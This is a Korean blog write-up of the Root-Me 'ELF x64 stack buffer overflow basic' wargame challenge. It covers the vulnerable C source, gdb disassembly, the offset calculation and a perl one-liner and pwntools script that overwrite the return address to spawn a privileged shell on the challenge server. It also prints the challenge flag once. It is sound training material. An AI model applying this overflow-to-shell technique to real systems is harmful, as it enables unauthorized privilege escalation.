728x90
반응형
1. intro


2. code 및 분석
2.1. code
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
/*
gcc -o ch35 ch35.c -fno-stack-protector -no-pie -Wl,-z,relro,-z,now,-z,noexecstack
*/
void callMeMaybe(){
char *argv[] = { "/bin/bash", "-p", NULL };
execve(argv[0], argv, NULL);
}
int main(int argc, char **argv){
char buffer[256];
int len, i;
scanf("%s", buffer);
len = strlen(buffer);
printf("Hello %s\n", buffer);
return 0;
}2.2. 분석
32bit 문제와 동일하다.
3. 취약점 확인 및 공격 준비
3.1. 취약점
buffer 변수에 scanf 함수로 값을 받아들이지만 그 길이를 확인하지 않기에 buffer 변수의 공간을 넘어 return address 까지 침범할 수 있게 된다.
3.2. 공격 준비
32bit 문제와 다른 점이라면 64bit에서는 데이터 처리를 8byte 씩 한다는 점이다.
gdb를 통해 main 함수의 구조와 callMeMaybe 함수의 주소를 확인해보면 아래와 같다.
app-systeme-ch35@challenge03:~$ ls
ch35 ch35.c
app-systeme-ch35@challenge03:~$ gdb-gef ch35
Reading symbols from ch35...(no debugging symbols found)...done.
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded for GDB 8.1.1 using Python engine 3.6
[*] 3 commands could not be loaded, run `gef missing` to know why.
gef➤ set disassembly-flavor att
gef➤ disas main
Dump of assembler code for function main:
0x0000000000400628 <+0>: push %rbp
0x0000000000400629 <+1>: mov %rsp,%rbp
0x000000000040062c <+4>: sub $0x120,%rsp
0x0000000000400633 <+11>: mov %edi,-0x114(%rbp)
0x0000000000400639 <+17>: mov %rsi,-0x120(%rbp)
0x0000000000400640 <+24>: lea -0x110(%rbp),%rax
0x0000000000400647 <+31>: mov %rax,%rsi
0x000000000040064a <+34>: lea 0xd0(%rip),%rdi # 0x400721
0x0000000000400651 <+41>: mov $0x0,%eax
0x0000000000400656 <+46>: callq 0x4004f0 <__isoc99_scanf@plt>
0x000000000040065b <+51>: lea -0x110(%rbp),%rax
0x0000000000400662 <+58>: mov %rax,%rdi
0x0000000000400665 <+61>: callq 0x4004c0 <strlen@plt>
0x000000000040066a <+66>: mov %eax,-0x4(%rbp)
0x000000000040066d <+69>: lea -0x110(%rbp),%rax
0x0000000000400674 <+76>: mov %rax,%rsi
0x0000000000400677 <+79>: lea 0xa6(%rip),%rdi # 0x400724
0x000000000040067e <+86>: mov $0x0,%eax
0x0000000000400683 <+91>: callq 0x4004d0 <printf@plt>
0x0000000000400688 <+96>: mov $0x0,%eax
0x000000000040068d <+101>: leaveq
0x000000000040068e <+102>: retq
End of assembler dump.
gef➤ disas callMeMaybe
Dump of assembler code for function callMeMaybe:
0x00000000004005e7 <+0>: push %rbp
0x00000000004005e8 <+1>: mov %rsp,%rbp
0x00000000004005eb <+4>: sub $0x20,%rsp
0x00000000004005ef <+8>: lea 0x11e(%rip),%rax # 0x400714
0x00000000004005f6 <+15>: mov %rax,-0x20(%rbp)
0x00000000004005fa <+19>: lea 0x11d(%rip),%rax # 0x40071e
0x0000000000400601 <+26>: mov %rax,-0x18(%rbp)
0x0000000000400605 <+30>: movq $0x0,-0x10(%rbp)
0x000000000040060d <+38>: mov -0x20(%rbp),%rax
0x0000000000400611 <+42>: lea -0x20(%rbp),%rcx
0x0000000000400615 <+46>: mov $0x0,%edx
0x000000000040061a <+51>: mov %rcx,%rsi
0x000000000040061d <+54>: mov %rax,%rdi
0x0000000000400620 <+57>: callq 0x4004e0 <execve@plt>
0x0000000000400625 <+62>: nop
0x0000000000400626 <+63>: leaveq
0x0000000000400627 <+64>: retq
End of assembler dump.
main + 46이 scanf 함수를 call 하며 scanf로 입력받는 버퍼의 크기가 %rbp - 0x110 이므로
페이로드는 더미 x 0x110 + rbp 8 byte + ret address 8 byte가 된다.
4. exploit
app-systeme-ch35@challenge03:~$ (perl -e 'print "A"x280,"\xe7\x05\x40\x00\x00\x00\x00\x00"' ;cat) | ./ch35
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
id
uid=1135(app-systeme-ch35) gid=1135(app-systeme-ch35) euid=1235(app-systeme-ch35-cracked) groups=1135(app-systeme-ch35),100(users)
cat .passwd
B4sicBufferOverflowExploitation사실 위의 코드로 실행 시 제대로 작동하지 않아 아래와 같이 pwntool 공부도 할겸 겸사겸사 코딩 후 시도해봤는데,
아래의 방법으로 성공한 이후에 다시 위의 코드를 실행했더니 잘 작동했다.
from pwn import *
s = ssh(user='app-systeme-ch35',host='challenge03.root-me.org',port=2223,password='app-systeme-ch35')
p = s.process("./ch35")
pay=b''
pay+=b'A'*280
pay+=p64(0x00000000004005e7)
p.sendline(pay)
p.interactive()실행해보면
┌──(kali㉿kali)-[~]
└─$ python a.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Connecting to challenge03.root-me.org on port 2223: Done
[*] app-systeme-ch35@challenge03.root-me.org:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process bytearray(b'./ch35') on challenge03.root-me.org: pid 25362
[*] Switching to interactive mode
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1b
bash-4.4$ $ id
uid=1135(app-systeme-ch35) gid=1135(app-systeme-ch35) euid=1235(app-systeme-ch35-cracked) groups=1135(app-systeme-ch35),100(users)
bash-4.4$ $ ls -al
total 36
drwxr-x--- 2 app-systeme-ch35-cracked app-systeme-ch35 4096 Dec 10 2021 .
drwxr-xr-x 59 root root 4096 Jun 2 13:51 ..
-r-------- 1 root root 661 Dec 10 2021 ._perms
-rw-r----- 1 root root 44 Dec 10 2021 .git
-r-------- 1 app-systeme-ch35-cracked app-systeme-ch35-cracked 32 Dec 10 2021 .passwd
-rwsr-x--- 1 app-systeme-ch35-cracked app-systeme-ch35 8272 Dec 10 2021 ch35
-rw-r----- 1 app-systeme-ch35-cracked app-systeme-ch35 474 Dec 10 2021 ch35.c
bash-4.4$ $ cat .passwd
-------------- #플래그는 삭제
bash-4.4$ $
[*] Interrupted64bit 환경은 나중에나 풀어보려고 했는데, basic 문제라 잠시 시도해봤는데 쉽게 풀었다.
728x90
반응형
'Wargame > Root me' 카테고리의 다른 글
| [App-System] ELF x86 - Race condition (0) | 2022.07.07 |
|---|---|
| [App-System] ELF x86 - Format string bug basic 2 (0) | 2022.07.04 |
| [App-System] ELF x86 - Format string bug basic 1 (0) | 2022.07.03 |
| [App-System] ELF x86 - Stack buffer overflow basic 2 (0) | 2022.07.03 |
| [App-System] ELF x86 - Stack buffer overflow basic 1 (0) | 2022.07.02 |
